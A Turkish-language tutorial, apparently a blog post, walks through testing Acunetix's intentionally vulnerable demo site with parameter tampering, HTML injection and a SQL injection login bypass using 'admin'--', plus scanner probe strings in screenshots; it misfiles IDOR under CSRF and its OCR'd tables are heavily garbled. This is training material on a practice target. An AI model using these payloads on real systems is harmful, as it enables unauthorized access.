Kullanıcı bilgilerim ile giriş yapmak istiyorum ama yapamıyorum. Böylece uygulamamızda bir bugtespit etmiş olduk. Her zaman yaptığım gibi sayfaları kurcalamaya başlıyorum.



| Acublog     Test Website for Ac     Acublog     Test Website for Ac     Acublog     Test Website for Acublog     Test Website for Acublog     T | unetix Web Vulnerability                                                                                                    | / Scanne |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| about news login signup                                                                                                    | S         Juli 2017         2           Mo Di Mi Do Fr Sa So         26         27         28         28         1         1           J         4         5         7         8         9         10         14         15         16           J         18         12         12         22         22         22         22         22         22         23         14         2         24         25         26         27         26         20         23         14         2         4         5         6         Get RSS feed         Get RSS feed         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5         5 | RSS      |

| about news login signup                                                                                                    | RSS                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Acunetix Web Vulnerability Scanner Beta Rekeased! During the beta phase, builds are released frequently, therefore it is not recommended that the same beta version is used for more than 30 days. To beta-test beyond 30 days, users should install the latest beta version or, if available, use the release version. About Acunetix Web Vulnerability Scanner, a unique web application scanning product that makes securing one's website easier than ever. Acunetix Web Vulnerability, Scanner is an automated web application security testing tool that crawls an entire website and attacks it so as to identify potential weaknesses before hackers do. Further information is available a thtp://www.acunetix.com/wws/. About Acunetix KUD Vulnerability Scanner, is the result of several years of development and utilizes unique technology to alow companies to check the security of their website. Acunetix KUB Read user comments Is your website hackable? Is your website hackable? | ≤ Juli 2017 ≥<br>Mo Di Mi DoFF Sa So<br>25 27 28 29 1 2<br>1 4 5 5 7 8 5<br>1 1 1 1 5 5 1 2<br>1 2 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 |  |

| about news login signup                                  | E                                                  |
|----------------------------------------------------------|----------------------------------------------------|
| posted by admin 08.11.2005 11:37:35                      | di                                                 |
| 26 January 2005 - A beta version of Acunetix Web Vuln    | erability Scanner has been released today. The bet |
| is available for download at http://www.acunetix.com/c   | lownload/.                                         |
| User comments:                                           |                                                    |
| posted by 13.82.89.16101.07.2017 01:35:56                |                                                    |
|                                                          | 0000                                               |
|                                                          | ~~~~                                               |
| posted by 13.02.09.16101.07.2017 01:36:20                |                                                    |
| 1ACUSTART                                                |                                                    |
|                                                          |                                                    |
| nester by 13 82 89 16101 07 2017 09 36-31                |                                                    |
| //www.vulnweb.com                                        |                                                    |
| ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                   |                                                    |
| and a la 13 bit to 14 bit to 15 bit to 10 bit to 10 bits |                                                    |
| -1 OP 2+662-662-1=0+0+0+1                                |                                                    |
| -1 0K 2+002-002-1-0+0+0+1                                |                                                    |
|                                                          | -                                                  |
| -1 OP 2+652-652-1=0+0+0+1                                |                                                    |
| -1 0K 5+002-002-1-0+0+0+1                                |                                                    |
|                                                          |                                                    |
| -1 OP 2*2-(0+5+662-662)                                  |                                                    |
| -1 0/ 3 2-(0+3+002-002)                                  |                                                    |
|                                                          |                                                    |
| 1 OP 2*2> /0 : E : 662 662)                              |                                                    |
| -1 OK 5 29(0+5+002-002)                                  |                                                    |
|                                                          |                                                    |
|                                                          |                                                    |

| • (1) testaspnet.vulnweb.com/Comments.aspx?id=3 | v 90% C Q Search                                                                                        |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                 | acunetix acublog Test Website for Acunetix Web Vulnerability Scanner                                    |
| abou                                            | it news login signup                                                                                    |
| posted by                                       | r admin 08:11:005 11:37:35                                                                              |
| Actur                                           | lettx Web Vulnerability Scanner Beta Released!                                                          |
| 26 Ji                                           | anuary 2005 - A beta version of Acunetix Web Vulnerability Scanner has been released today. The beta is |
| avail                                           | able for download at http://www.acunetix.com/download/.                                                 |
| User                                            | comments:                                                                                               |
| postad<br>))))))                                | oy 13.82.89.16104.07.2017 04.35:56                                                                      |
| poted                                           | by 13.82.89.16104.07.2017 04:36:28                                                                      |
| 1AC                                             | USTART                                                                                                  |
| pested                                          | by 13.82.89.16104072017 04:36:31                                                                        |
| //ww                                            | AW. Vulnweb.com                                                                                         |
| posted                                          | by <b>13.82.89.161</b> 04 <i>07</i> 2017 04:37:13                                                       |
| -1 O                                            | R 2+662-662-1=0+0+0+1                                                                                   |
| potest                                          | xy <b>13.82.88.161</b> 040720170437:14                                                                  |
| -1 O                                            | R 3+662-662-1=0+0+0+1+1                                                                                 |
| -1 O                                            | ay <b>13.92.89.161</b> 04.07.2017 04.37.14<br>R 3*2<(0+5+662-662)                                       |

Yukarıda bulunan url adresi dikkatimi geçmekte ve Comments.aspx?id=3 id değerini oynamak geliyoriçimden ve değeri değiştirerek 1 yapıyorum.

| Itestaspnet.vulnweb.com/Comments.aspx?id=1     | 90%              |
|------------------------------------------------|------------------|
| acunetix acublog                               | Test Website for |
| about news login signup                        |                  |
| Gate<br>Title<br>Short<br>User comments:       |                  |
| posted by 13.82.89.16104072017 04:35:53<br>1   |                  |
| posted by 13.82.89.16104.07.2017 04.35.55<br>1 |                  |
|                                                |                  |
| Send comment                                   |                  |

Görmüş olduğunuz üzere url adresdeki id değerini değiştirerek başka bir kullanıcın blog hesabı üzerinden blog'a gönderi yapabiliyorum. Bu açığa Cross-Site Request Forgery (CSRF) katagorisindeyer alan Güvensiz Doğrudan Nesne Erişimi adlandırdığımız kritik bir güvenlik zafiyetidir. Bir banka veya büyük bir sosyal medya'da olduğunu düşünsenize gerçekten çok kritik, neyse sohbete dalmadansızma testlerimize kaldığımız yerden devam edelim.

| ( itestaspnet.vulnweb.com/Comments.aspx?id=5 | 50%                                                     |
|----------------------------------------------|---------------------------------------------------------|
|                                              | acunetix acublog Test Website for Acumetix Web V        |
|                                              | about news login signup                                 |
|                                              | ata<br>Title                                            |
|                                              | User comments:                                          |
|                                              | poded by \$2,222.455.6804.07.2017 06-45-26              |
|                                              | HTML Injection                                          |
|                                              |                                                         |
|                                              | ·                                                       |
|                                              |                                                         |
|                                              |                                                         |
|                                              |                                                         |
|                                              |                                                         |
|                                              | MORE VICEOS                                             |
|                                              | ► ••) 0:00/2223 <b>58 \$ *•20</b>                       |
|                                              |                                                         |
|                                              | :)                                                      |
|                                              | Contract Sea 57, 202, 1855, 6804 07, 2017, 09: 20: 0.27 |
|                                              | Submit Query                                            |
|                                              |                                                         |
|                                              |                                                         |
|                                              | Send comment                                            |

Diğer web uygulmalarında yapmış olduğumuz html injection açığı bu sayfada da var. Görmüşolduğunuz üzere html kodlarını hedef web uygulamamıza enjekte etmiş olduk.



Şimdi login paneline dönüyorum. Diğer web uygulama testlerine olduğu gibi login paneline sql sorularıile bypass denemeleri gerçekleştireceğim.

| bout news login signup                          | RSS                                                                                                    |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Username: admin' Password:   Remember me  Login | ≤     Juli 2017     ≥       No Di Ni Do Fr Sa So     2     2     2     1     2       3     4     5     6     7     8     9       10     11     12     14     15     16       17     18     18     2     12     12       24     15     26     12     22     20       21     1     2     2     4     5       Get RSS feed |

Bir çok denemeden sonra login paneli bypass etmeyi başarıyorum. Öncelikle hedef web uygulamasınınlogin panelini istismar edecek sql sorgusunu anlatarak başlamak istiyorum. Yukarıdaki resimde de göreceğiniz üzere istismar eden sql sorgusu " admin'-- " bu sorgunun çalışması için öncelikle hedef web uygulamasında yetkili kullanıcı adını bilmemiz gerekiyor.

| acublog Test Website for Acunetix Web Vulnerability                                                                                                    | ity Scanner |
|----------------------------------------------------------------------------------------------------|-------------|
| about       news       login       signup         pointed by admin on 08.11.2005 11.3703 wide comments       Mo Di Nito Di Fr. Sa So         Acunetix Web Vulnerability Scanner Beta Released!       Mo Di Nito Di Fr. Sa So         26 January 2005 - A beta version of Acunetix Web Vulnerability Scanner has<br>been released today. The beta is available for download at<br>http://www.acunetix.com/download/.       Mo Di Nito Di Fr. Sa So         void by admin on 08.11.2005 11.3202 (40 comments)       Web AtlackS - Can Your Web Applications Withstand The Force?         21 July 2005 - Start-up company Acunetix released Acunetix Web<br>Vulnerability Scanner: a tool to automatically audit website security. Acunetix<br>Web Vulnerability Scanner 2 crawls an entire website, launches popular web<br>attacks (SQL Injection etc.) and identifies vulnerabilities that need to be<br>fixed.       Get RSS feed         posted by admin on 08.11.2005 11.3223 ed comments       Watchfire and Acunetix Also Enter into Cross-License Agreement | RSS         |

Sayfalarda dolanırken yetkili kullanıcı adını defalarca görüyordum. Yukarıdaki resimi yayınlayan kişiadmin kullanıcı adına sahip yetkili, tabi bunu deneme yanılma ile de bulunabilir ama login paneli bypass etmek için yetkili kullanıcı adını bu uygulamada bilmemiz gerekiyor.

Gelelim şimdi hedef login paneli istismar eden sql sorgusuna "admin'-- "username ve password sormakta bize yani iki tane koşul bulunmakta username admin yazıyoruz öncelikle daha sonra sorguyubozmak için 'işareti atıyoruz yanına daha sonra sql kodalarında yorum satırında çevirmek için – sql kodunu yazıyoruz. Böylece kullanıcı adı doğru ise login olmamız gerekiyor sorguda, evet sql sorgusunu çalıştırdığımızdaaşağıdaki resimde göreceğiniz üzere hedef sistemde yetkili kullanıcı olarak erişmiş olduk.

| about news logout admin post news                                                                                                    | RSS                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| state by admin on 08.11.2005 11:37:35       Gelean (eff) commens         ccumetix Web Vulnerability Scanner Beta Released]       26         26 January 2005 - A beta version of Acunetix Web Vulnerability Scanner has been released today. The beta is available for download at http://www.acunetix.com/download/.         state by admin on 08.11.2005 11:3922 delta. [3] commens         Veb Attacks - Can Your Web Applications Withstand The Force?         21 July 2005 - Start-up company Acunetix released Acunetix Web         Vulnerability Scanner: a tool to automatically audit website security. Acunetix Web Vulnerability Scanner 2 crawls an entire website, launches popular web attacks (SQL Injection etc.) and identifies vulnerabilities that need to be fixed.         seed by admin on 08.11.2005 11:31:30       sed commens         Vatchfire Licensee Patented Intellectual Property To Acunetix Watchfire Acunetix Meto | S         Juli 2017         >           Ho D HI Do FFS S5         5         2         2         2         1         2           14         5         6         2         8         2         1         2           14         5         6         7         8         2         1         2           12         14         15         16         12         12         12         12           12         15         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         15         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12         12 |

# Kaynakça

Vulnweb : http://www.vulnweb.com/

**OWASP :** https://www.owasp.org/index.php/Main\_Page

Acunetix : https://www.acunetix.com/vulnerabilities/web/